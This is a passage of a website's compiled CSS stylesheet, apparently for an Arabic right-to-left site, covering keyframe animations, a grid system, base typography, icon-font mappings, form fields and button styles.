    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-webkit-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-o-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
    -webkit-transform: translate(-900px, -10px) rotateY(0deg);
    transform: translate(-900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(-900px, 10px) rotateY(180deg);
    -ms-transform: translate(-900px, 10px) rotateY(180deg);
    -webkit-transform: translate(-900px, 10px) rotateY(180deg);
    transform: translate(-900px, 10px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-moz-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-webkit-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-o-keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@keyframes jelly-move1 {
  50% {
    -moz-transform: translate(-200px, 800px);
    -ms-transform: translate(-200px, 800px);
    -webkit-transform: translate(-200px, 800px);
    transform: translate(-200px, 800px);
  }
}
@-moz-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-webkit-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-o-keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@keyframes jelly-move2 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-moz-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-webkit-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-o-keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@keyframes jelly-move3 {
  50% {
    -moz-transform: translate(700px, -800px);
    -ms-transform: translate(700px, -800px);
    -webkit-transform: translate(700px, -800px);
    transform: translate(700px, -800px);
  }
}
@-moz-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-webkit-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@-o-keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
@keyframes jelly-move4 {
  50% {
    -moz-transform: translate(-500px, -400px);
    -ms-transform: translate(-500px, -400px);
    -webkit-transform: translate(-500px, -400px);
    transform: translate(-500px, -400px);
  }
}
/* must be imported before rest of the partials */
/* --------------------------------------------------------------------------------------
+
+ STARTERIZED GRID INDEX
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID VARIABLES (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID MIXINS (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ GRID BASE (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
.grid {
  font-size: 0;
  list-style: none;
  /* Allow the grid system to be used on lists */
  margin: 0;
  margin-left: -20px;
  /* Apply a negative `margin-left` to negate the columnsÎ“Ã‡Ã– gutters */
  padding: 0;
}
.grid .grid:last-child {
  margin-bottom: -20px;
  /* remove bottom space for nested grid */
}
.grid.grid--flush--bottom {
  margin-bottom: -20px !important;
}

.grid__item {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* Required to combine fluid widths and fixed gutters */
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 20px;
  padding-left: 20px;
  vertical-align: top;
}

.grid--narrowest {
  margin-left: -7px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--narrowest:last-child {
  margin-bottom: -7px;
  /* remove bottom space for nested grid */
}
.grid--narrowest > .grid__item {
  margin-bottom: 7px;
  padding-left: 7px;
}
.grid--narrowest.grid--flush--bottom {
  margin-bottom: -7px !important;
}

.grid--narrow {
  margin-left: -10px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--narrow:last-child {
  margin-bottom: -10px;
  /* remove bottom space for nested grid */
}
.grid--narrow > .grid__item {
  margin-bottom: 10px;
  padding-left: 10px;
}
.grid--narrow.grid--flush--bottom {
  margin-bottom: -10px !important;
}

.grid--wide {
  margin-left: -30px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--wide:last-child {
  margin-bottom: -30px;
  /* remove bottom space for nested grid */
}
.grid--wide > .grid__item {
  margin-bottom: 30px;
  padding-left: 30px;
}
.grid--wide.grid--flush--bottom {
  margin-bottom: -30px !important;
}

.grid--widest {
  margin-left: -60px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--widest:last-child {
  margin-bottom: -60px;
  /* remove bottom space for nested grid */
}
.grid--widest > .grid__item {
  margin-bottom: 60px;
  padding-left: 60px;
}
.grid--widest.grid--flush--bottom {
  margin-bottom: -60px !important;
}

.grid--nowrap {
  white-space: nowrap;
}
.grid--nowrap > .grid__item {
  white-space: normal;
}

.grid--reversed {
  direction: rtl;
  text-align: left;
}
.grid--reversed > .grid__item {
  direction: ltr;
  text-align: left;
}

.grid--gutterless {
  margin-left: 0;
  margin-bottom: 20px;
  /* since there's no gutter on .grid__items we have to compensate with margin bottom on .grid--gutterless */
}
.grid--gutterless > .grid__item {
  margin-bottom: 0;
  padding-left: 0;
}
.grid .grid--gutterless:last-child {
  margin-bottom: 0;
  /* when nested .grid--gutterless:last-child should have no bottom margin */
}
.grid--gutterless.grid--flush--bottom {
  margin-bottom: 0 !important;
}

.grid--center {
  text-align: center;
}
.grid--center > .grid__item {
  text-align: left;
}

.grid--right {
  text-align: right;
}
.grid--right > .grid__item {
  text-align: left;
}

.grid--middle > .grid__item {
  vertical-align: middle;
}

.grid--bottom > .grid__item {
  vertical-align: bottom;
}

/* --------------------------------------------------------------------------------------
+
+ GRID GENERATOR (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
.one-whole {
  width: 100%;
}

.one-half, .two-quarters, .three-sixths, .four-eighths, .five-tenths, .six-twelfths {
  width: 50%;
}

.one-third, .two-sixths, .four-twelfths {
  width: 33.333%;
}

.two-thirds, .four-sixths, .eight-twelfths {
  width: 66.666%;
}

.one-quarter, .two-eighths, .three-twelfths {
  width: 25%;
}

.three-quarters, .six-eighths, .nine-twelfths {
  width: 75%;
}

.one-fifth, .two-tenths {
  width: 20%;
}

.two-fifths, .four-tenths {
  width: 40%;
}

.three-fifths, .six-tenths {
  width: 60%;
}

.four-fifths, .eight-tenths {
  width: 80%;
}

.one-sixth, .two-twelfths {
  width: 16.666%;
}

.five-sixths, .ten-twelfths {
  width: 83.333%;
}

.one-eighth {
  width: 12.5%;
}

.three-eighths {
  width: 37.5%;
}

.five-eighths {
  width: 62.5%;
}

.seven-eighths {
  width: 87.5%;
}

.one-tenth {
  width: 10%;
}

.three-tenths {
  width: 30%;
}

.seven-tenths {
  width: 70%;
}

.nine-tenths {
  width: 90%;
}

.one-twelfth {
  width: 8.333%;
}

.five-twelfths {
  width: 41.666%;
}

.seven-twelfths {
  width: 58.333%;
}

.eleven-twelfths {
  width: 91.666%;
}

/*
@include screen($grid-medium-start, $grid-medium-end) {
    @include viewport-type("M--");
}


@include min-screen($grid-large-start) {
    @include viewport-type("L--");
}
*/
/* --------------------------------------------------------------------------------------
+
+ BASE STYLES
+
-------------------------------------------------------------------------------------- */
@-webkit-viewport {
  width: device-width;
}
@-moz-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@-ms-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
html {
  background-color: #0f1525;
  color: #0b0f1b;
  font-family: "Droid Arabic Naskh", serif;
  font-size: 1em;
  line-height: 1.5;
}
html[lang="ar"] {
  direction: rtl;
  unicode-bidi: bidi-override;
}

body {
  background-color: #f1f5f8;
  min-width: 960px;
}
body.header-fixed {
  padding-top: 208px;
  z-index: 10;
  position: relative;
}
body.header-fixed.blog {
  padding-top: 0;
}
body #preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999999999;
  background: url("../images/preloader.gif") 50% 50% no-repeat #0d46af;
}

a {
  text-decoration: none;
  color: #2e75d6;
  outline: none;
  /* removing outline in Mozilla */
}
a:hover, a:focus {
  text-decoration: underline;
}

*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* http://paulirish.com/2012/box-sizing-border-box-ftw/ */
}

::-moz-selection {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  text-shadow: none;
}

::selection {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  text-shadow: none;
}

.container {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  margin: 0 auto;
  padding: 0 15px;
  width: 960px;
}
.contact .container {
  position: relative;
}

.container--date {
  padding: 0 220px 0 0;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.container--date p {
  text-align: justify;
}
.container--date > img {
  width: 100%;
}

.container--middle {
  width: 720px;
  margin: 0 auto;
}

hr {
  background-color: none;
  border: none;
  border-bottom: 1px solid #d8dde1;
  clear: both;
  color: #d8dde1;
  height: 1px;
  margin: 20px 0;
}
.section--dark hr {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596577;
}
hr.hr--push--ends-mini {
  margin: 10px 0;
}
hr.hr--push--ends-mini:first-child {
  margin-top: 0;
}
hr.hr--push--ends-maxi {
  margin: 30px 0;
}
hr.hr--push--ends-maxi:first-child {
  margin-top: 0;
}
hr.hr--center {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  /* IE fix */
}
hr.hr--hero {
  border-bottom: 5px solid #0b0f1b;
  text-align: left;
  /* IE fix */
  width: 60px;
}
.section--dark hr.hr--hero {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
hr.hr--cold {
  border-bottom-color: #2e75d6;
}
hr.hr--warm {
  border-color: #ffc600 !important;
}
hr.hr--success {
  border-color: #4aa87d !important;
}

.browsehappy {
  background: #f54747;
  color: #fff;
  line-height: 1;
  padding: .8em .2em;
  text-align: center;
  position: relative;
  z-index: 5000;
}
.browsehappy a {
  color: inherit;
  text-decoration: none;
  border-bottom: 1px dotted #fff;
}
.browsehappy a:hover {
  border-bottom: none;
  text-decoration: none;
}

#to_the_top {
  position: fixed;
  bottom: 50px;
  right: 50px;
  width: 58px;
  height: 58px;
  display: block;
  height: 58px;
  line-height: 58px;
  z-index: 1000;
  text-align: center;
  background: black;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#to_the_top:before {
  height: 58px;
  line-height: 58px;
}
#to_the_top:hover {
  background: rgba(0, 0, 0, 0.8);
}

/* --------------------------------------------------------------------------------------
+
+ INDEX FOR COMMON
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ ELEMENTS
+
-------------------------------------------------------------------------------------- */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
  /* Remove the gap between images and the bottom of their containers: h5bp.com/i/440 */
}

table {
  width: 100%;
}

[contenteditable] {
  outline: none;
}

input,
textarea {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  /* remove input border radius on mobile safari and mobile firefox */
}

select,
input,
textarea,
button {
  font-size: 16px;
  font-size: 1rem;
  font-family: "Droid Arabic Naskh", serif;
  margin: 0;
  /* Address margins set differently in IE 6/7, Firefox 3+, Safari 5, and Chrome */
}
select:focus,
input:focus,
textarea:focus,
button:focus {
  outline: none;
}

button:hover,
input[type="submit"]:hover {
  cursor: pointer;
}

textarea {
  overflow: auto;
  /* for IE and older browsers */
  resize: vertical;
  /* Allow only vertical resizing of textareas */
  vertical-align: top;
  /* Improve readability and alignment in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Address box sizing set to content-box in IE 8/9 */
  padding: 0;
  /* Remove excess padding in IE 8/9 */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="radio"] {
  vertical-align: text-bottom;
}

input[type="checkbox"] {
  vertical-align: bottom;
  *vertical-align: baseline;
}

/* --------------------------------------------------------------------------------------
+
+ TYPE
+
-------------------------------------------------------------------------------------- */
.type--light {
  font-weight: 300 !important;
}

.type--normal {
  font-weight: 400 !important;
}

.type--semibold {
  font-weight: 600 !important;
}

.type--bold {
  font-weight: 700 !important;
}

.type--extrabold {
  font-weight: 800 !important;
}

.type--uppercase {
  text-transform: uppercase !important;
}

.type--lowercase {
  text-transform: lowercase !important;
}

.type--capitalize {
  text-transform: capitalize !important;
}

.type--no-transfrom {
  text-transform: none !important;
}

.type--color-mute {
  color: #8999a5;
}

.type--color-white > * {
  color: #fff;
}

.text--20 {
  font-size: 20px;
  font-size: 1.25rem;
}

/* --------------------------------------------------------------------------------------
+
+ ASIDE
+
-------------------------------------------------------------------------------------- */
.aside--about {
  position: fixed;
  right: 30px;
  top: 50%;
  margin-top: -190px;
  z-index: 100;
}
.aside--about span.active a {
  background-position: 50% -14px;
}
.aside--about span.active a i {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.aside--about a {
  display: block;
  width: 14px;
  height: 14px;
  position: relative;
  background-image: url("../images/about-nav-bgr.png");
  background-position: 50% 0;
  background-repeat: no-repeat;
  margin-bottom: 30px;
}
.aside--about a:hover {
  background-position: 50% -14px;
}
.aside--about a:hover i {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.aside--about i {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  position: absolute;
  right: 100%;
  top: 50%;
  height: 42px;
  line-height: 42px;
  margin-top: -21px;
  margin-right: 18px;
  background-color: #151c2d;
  white-space: nowrap;
  padding: 0 16px;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.aside--about i:before {
  content: '';
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  content: '';
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  position: absolute;
  border-width: 8px 0 8px 8px;
  border-color: transparent transparent transparent #151c2d;
}

/* --------------------------------------------------------------------------------------
+
+ ICONS FONT
+
-------------------------------------------------------------------------------------- */
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot");
  src: url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"), url("../fonts/icomoon.woff") format("woff"), url("../fonts/icomoon.ttf") format("truetype"), url("../fonts/icomoon.svg#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
.icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: 'icomoon';
  font-size: 16px !important;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  /* make sure font weight is ok if it's in .btn parent */
  line-height: 1 !important;
  speak: none;
  text-transform: none !important;
  vertical-align: middle;
}
.icon:hover {
  text-decoration: none;
}

.icon--small {
  font-size: 12px !important;
}

.icon--medium {
  font-size: 22px !important;
}

.icon--large {
  font-size: 32px !important;
}

.icon--huge {
  font-size: 48px !important;
}

.icon--share-blog, .icon--replay-blog {
  height: 34px;
  line-height: 34px;
  width: 34px;
  display: block;
  text-align: center;
  border: 2px solid #d8dde1;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.icon--share-blog .icon--share, .icon--replay-blog .icon--share {
  font-size: 14px !important;
}
.icon--share-blog i, .icon--replay-blog i {
  font-size: 16px;
}
.icon--share-blog:hover, .icon--share-blog.active, .icon--replay-blog:hover, .icon--replay-blog.active {
  color: #fff;
  background-color: #2e75d6;
  border-color: #2e75d6;
}

.icon--share-blog {
  background-color: #f1f5f7;
}

.icon--replay-blog i {
  font-size: 10px !important;
}

.icon--facebook:before {
  content: "\e600";
}
.box-share .icon--facebook:before {
  position: relative;
  top: 1px;
}

.icon--linkedin:before {
  content: "\e601";
}
footer .icon--linkedin:before {
  position: relative;
  top: -2px;
}
.box-share .icon--linkedin:before {
  position: relative;
  right: -1px;
}

.icon--twitter:before {
  content: "\e602";
}
footer .icon--twitter:before {
  position: relative;
  top: -1px;
  right: -1px;
}
.box-share .icon--twitter:before {
  top: 1px;
  right: -1px;
  position: relative;
}

.icon--arrow-right:before {
  content: "\e603";
}

.icon--arrow-left:before {
  content: "\e604";
}

.icon--search:before {
  content: "\e605";
}

.icon--google-plus:before {
  content: "\e606";
  position: relative;
  right: -1px;
}

.icon--lock:before {
  content: "\e607";
}
footer .icon--lock:before {
  position: relative;
  top: -2px;
  right: -0.5px;
}

.icon--adobe:before {
  content: "\e60e";
}

.icon--location:before {
  content: "\e60c";
}

.icon--phone:before {
  content: "\e609";
}

.icon--fax:before {
  content: "\e608";
}

.icon--address:before {
  content: "\e60a";
}

.icon--mail:before {
  content: "\e60b";
}

.icon--site:before {
  content: "\e60d";
}

.icon--gallery:before {
  content: "\e60f";
}

.icon--menu:before {
  content: "\e610";
}

.icon--replay:before {
  content: "\e611";
}

.icon--share:before {
  content: "\e612";
}

.icon--arrow-up:before {
  content: "\e613";
}

.icon--arrow-down:before {
  content: "\e614";
}

.icon--close-small:before {
  content: "\e615";
  font-size: 10px;
  margin-left: 15px;
  display: none;
  position: relative;
  top: 2px;
}
.btn--plain .icon--close-small:before, .btn--dark .icon--close-small:before {
  display: block;
}

.icon--close-large:before {
  content: "\e616";
}

/* --------------------------------------------------------------------------------------
+
+ HEADINGS
+
-------------------------------------------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6,
.heading {
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: .75em;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.heading a {
  color: inherit;
}
h1.heading--uppercase,
h2.heading--uppercase,
h3.heading--uppercase,
h4.heading--uppercase,
h5.heading--uppercase,
h6.heading--uppercase,
.heading.heading--uppercase {
  text-transform: uppercase;
}
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
.heading:last-child {
  margin-bottom: 0;
}
h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span,
.heading span {
  font-family: "Roboto", sans-serif;
}

h1,
.heading--alpha {
  font-size: 40px;
  font-size: 2.5rem;
}

h2,
.heading--beta {
  font-size: 30px;
  font-size: 1.875rem;
}

h3,
.heading--gamma {
  font-size: 26px;
  font-size: 1.625rem;
}

h4,
.heading--delta {
  font-size: 22px;
  font-size: 1.375rem;
}

h5,
.heading--epsilon {
  font-size: 18px;
  font-size: 1.125rem;
}

h6,
.heading--zeta {
  font-size: 16px;
  font-size: 1rem;
}

/* --------------------------------------------------------------------------------------
+
+ NOTIFICATIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ FORMS
+
-------------------------------------------------------------------------------------- */
.input,
.textarea {
  -webkit-appearance: none;
  /* removing inner shadow on iOS inputs */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: none;
  border: none;
  display: inline-block;
  font-size: 16px;
  padding: 0;
  /* remove browser defaults */
  vertical-align: middle;
  width: 100%;
}
.input:invalid,
.textarea:invalid {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  /* fixes mozilla red outline (shadow) */
}
.input[readonly],
.textarea[readonly] {
  cursor: text;
}
.input.input--wide,
.textarea.input--wide {
  width: 260px;
}

.textarea {
  min-height: 150px;
  resize: none;
}
.contact .textarea {
  height: 110px;
  min-height: 110px;
}

.input--primary,
.textarea--primary {
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: #f1f5f7;
  border: 1px solid #d8dde1;
  color: #a6acb1;
  font-size: 14px;
  padding: 0 20px;
}
.input--primary:hover, .input--primary:focus,
.textarea--primary:hover,
.textarea--primary:focus {
  background-color: #fff;
  border: 1px solid rgba(45, 115, 210, 0.3);
}

.input--primary {
  height: 41px;
  line-height: 41px;
}

.textarea--primary {
  line-height: 1.3;
  padding: .8em 20px;
}

.input--light {
  background-color: #1d5cb1;
  border-color: #1d5cb1;
  color: #fff;
  border-width: 2px !important;
}
.input--light:hover, .input--light:focus {
  background-color: #2e75d6;
  border-color: #ffc600;
  color: #fff;
}

/* --------------------------------------------------------------------------------------
+
+ FORMS
+
-------------------------------------------------------------------------------------- */
.contact-form {
  background-color: #fff;
  width: 576px;
  padding: 90px 104px 104px 76px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 270px;
  position: relative;
  z-index: 2;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-form:before, .contact-form:after {
  content: '';
  position: absolute;
  right: 100%;
  width: 260px;
}
.contact-form:before {
  height: 525px;
  top: 0;
  background: url('../images/contact-bgr.png') no-repeat 0 0;
}
.contact-form:after {
  top: 525px;
  bottom: 0;
  background-color: #fff;
}
.contact-form.move {
  margin-left: 44px;
}

/* --------------------------------------------------------------------------------------
+
+ BUTTONS
+
-------------------------------------------------------------------------------------- */
.btn {
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  /* http://compass-style.org/reference/compass/css3/user_interface/ */
  background: none !important;
  border: none !important;
  display: inline-block !important;
  font-weight: bold !important;
  line-height: normal !important;
  margin: 0 !important;
  /* remove margin for some browsers */
  padding: 0 !important;
  /* remove padding in Firefox */
  text-decoration: none !important;
  text-shadow: none !important;
  vertical-align: middle !important;
  white-space: nowrap !important;
}
.btn:hover {
  cursor: pointer !important;
  text-decoration: none !important;
}
.btn.btn--block {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block !important;
  width: 100% !important;
  /* force 100% width for <button> */
}

.btn--primary {
  border: 2px solid #fff !important;
  color: #fff;
  font-size: 14px !important;
  padding: .9em 1.5em !important;
}
.section--secondary .btn--primary:hover{color: #4383da ;}
.section--secondary a.btn.btn--primary.btn--read-more.active.btn--plain.cold{border:2px solid  rgba(202, 202, 202 ,58%) !important;}
.section--dark .btn--primary:hover{color: #fff ;}
.btn--secondary {
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: #0f1525 !important;
  color: #fff !important;
  font-size: 14px !important;
  padding: .5em 20px !important;
  min-width: 120px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.btn--secondary:hover {
  background-color: #1e2a49 !important;
}

.btn--cold {
  background-color: #2e75d6 !important;
  border-color: #2e75d6 !important;
}
.btn--cold:hover {
  background-color: #4383da !important;
  border-color: #4383da !important;
}

.btn--warm {
  background-color: #ffc600 !important;
  border-color: #ffc600 !important;
}
.btn--warm:hover {
  background-color: #ffd133 !important;
  border-color: #ffd133 !important;
}

.btn--alert {
  background-color: #e60031 !important;
  border-color: #e60031 !important;
}
.btn--alert:hover {
  background-color: #ff1a4b !important;
  border-color: #ff1a4b !important;
}

.btn--success {
  background-color: #4aa87d !important;
  border-color: #4aa87d !important;
}
.btn--success:hover {
  background-color: #68bd96 !important;
  border-color: #68bd96 !important;
}

.btn--plain {
  border-color: #dee0e4 !important;
  color: #8999a5 !important;
  background-color: transparent;
}
.btn--plain:hover {
  background-color: rgba(216, 221, 225, 0.2) !important;
}

.btn--dark {
  border-color: #252c41 !important;
}
.btn--dark:hover {
  background-color: rgba(37, 44, 65, 0.4) !important;
}

.btn--transparent {
  border-color: #fff !important;
  /* fallback for IE */
  border-color: rgba(255, 255, 255, 0.3) !important;
}
.btn--transparent:hover {
  background-color: rgba(255, 255, 255, 0.1) !important;
}

.btn--medium {
  padding-left: 40px !important;
  padding-right: 40px !important;
}

.btn--blog {
  display: none !important;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.blog .btn--blog {
  display: inline-block !important;
}
